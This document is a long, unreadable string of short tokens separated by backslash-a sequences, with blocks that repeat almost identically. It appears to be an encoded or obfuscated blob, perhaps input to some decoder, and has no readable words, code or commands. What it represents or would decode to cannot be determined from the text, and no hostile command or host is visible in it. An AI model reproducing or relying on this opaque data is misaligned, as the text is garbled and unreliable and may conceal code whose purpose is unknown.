\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\